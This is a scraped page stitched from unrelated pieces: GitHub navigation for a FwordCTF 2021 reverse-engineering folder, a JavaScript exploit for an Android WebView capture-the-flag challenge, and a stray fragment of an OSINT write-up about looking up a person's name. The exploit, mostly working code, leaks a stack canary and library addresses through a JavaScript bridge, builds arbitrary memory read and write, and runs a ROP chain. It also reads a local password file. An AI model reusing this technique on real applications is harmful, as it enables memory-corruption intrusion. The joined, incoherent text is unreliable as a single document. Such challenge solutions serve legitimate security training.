<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/KEERRO/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/KEERRO/ctf-writeups/refs" cache-key="v0:1630369297.4628859" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S0VFUlJPL2N0Zi13cml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/KEERRO/ctf-writeups/refs" cache-key="v0:1630369297.4628859" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S0VFUlJPL2N0Zi13cml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>FwordCTF 2021</span></span><span>/</span><span><span>Reverse engineering</span></span><span>/</span>Omen<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>FwordCTF 2021</span></span><span>/</span><span><span>Reverse engineering</span></span><span>/</span>Omen<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/KEERRO/ctf-writeups/tree-commit/f3fe3aa11f2a80f3f77703c624e48f72424efc19/FwordCTF%202021/Reverse%20engineering/Omen" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/KEERRO/ctf-writeups/file-list/master/FwordCTF%202021/Reverse%20engineering/Omen"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Omen_Final.exe</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>gen.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>parsed_inst.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>slv.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>unpacked.exe</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
```js<span> alert("PWN!");
function push(hex){ return bridge.manageStack(password, 'push', hex); } function pop(){ return bridge.manageStack(password, 'pop', ''); } function modify(hex){ return bridge.manageStack(password, 'modify', hex); } function top(){ return bridge.manageStack(password, 'top', ''); }
function read(address){ payload = ''; for(var i = 0; i != 16; i++){ payload += 'aa'; } push(payload); payload += address.toString(16).match(/../g).reverse().join('').padEnd(16, '0'); modify(payload); pop(); return top(); }
function write(address, data){ payload = ''; for(var i = 0; i != 16; i++){ payload += 'bb'; } push(payload); payload += address.toString(16).match(/../g).reverse().join('').padEnd(16, '0'); modify(payload); pop(); modify(data); }
function reqListener () { password = this.responseText;
push('41414141'); push('42424242'); push('43434343');
// leak library base address payload = ''; for(var i = 0; i != 8; i++){ payload += '11'; } modify( payload ); LIBRARY_leak = parseInt(top().substring(16).match(/../g).reverse().join(''), 16) - 0x16FF;
// leak stack canary value for(var i = 0; i != 32; i++){ payload += '22'; } modify( payload ); leak = top().substring(80); CANARY_leak = leak.substring(0, 16);
// leak libc base address leak = read( LIBRARY_leak + 0x2F70 ); LIBC_leak = parseInt(leak.match(/../g).reverse().join(''), 16) - 0x43410;
// leak rbp value from the stack push('41414141'); push('42424242'); push('43434343'); payload = ''; for(var i = 0; i != 40; i++){ payload += 'cc'; } payload += CANARY_leak; modify(payload); RBP_leak = parseInt(top().substring(96).padEnd(16, '0').match(/../g).reverse().join(''), 16);
alert("Library= 0x" + LIBRARY_leak.toString(16)); alert("Canary= 0x" + CANARY_leak.toString(16)); alert("Libc= 0x" + LIBC_leak.toString(16)); alert("rbp= 0x" + RBP_leak.toString(16));
// write "showFlag" in libc write(LIBC_leak + 0xD9030, '73686F77466C616700');
// write "()V" in libc write(LIBC_leak + 0xD9010, '28295600');
// ropchain pop_rdi = 0x0000000000042c92 + LIBC_leak; rop_env = parseInt(read(RBP_leak - 0x60).match(/../g).reverse().join(''), 16); pop_rsi = 0x0000000000042d38 + LIBC_leak; rop_thisObj = parseInt(read(RBP_leak - 0x68).match(/../g).reverse().join(''), 16); pop_rdx = 0x0000000000046175 + LIBC_leak; pop_rcx = 0x0000000000042e58 + LIBC_leak; rop_ret = 0x0000000000042af0 + LIBC_leak; invokeJavaMethod = LIBRARY_leak + 0xFA0;
payload3 = ''; for(var i = 0; i != 40; i++){ payload3 += '44'; } payload3 += CANARY_leak; payload3 += '4242424242424242'; //rbp
payload3 += pop_rdi.toString(16).match(/../g).reverse().join('').padEnd(16, '0'); payload3 += rop_env.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += pop_rsi.toString(16).match(/../g).reverse().join('').padEnd(16, '0'); payload3 += rop_thisObj.toString(16).match(/../g).reverse().join('').padEnd(16, '0'); payload3 += pop_rdx.toString(16).match(/../g).reverse().join('').padEnd(16, '0'); payload3 += (LIBC_leak + 0xD9030).toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += pop_rcx.toString(16).match(/../g).reverse().join('').padEnd(16, '0'); payload3 += (LIBC_leak + 0xD9010).toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += rop_ret.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
payload3 += invokeJavaMethod.toString(16).match(/../g).reverse().join('').padEnd(16, '0');
// trigger ropchain and get flag! alert("ROPCHAIN!") modify(payload3);
}
var oReq = new XMLHttpRequest(); oReq.addEventListener("load", reqListener); oReq.open("GET", "file:///data/data/com.google.ctf.pwn.tridroid/files/password.txt"); oReq.send();
</span>
``` |
We are given a name "Qunnoune Phrasavath".
I used [aware-online](https://www.aware-online.com)'s [username search tool](https://www.aware-online.com/en/osint-tools/username-search-tool/) and [people search tool](https://www.aware-online.com/en/osint-tools/people-search-tool/) to **osint** the name.
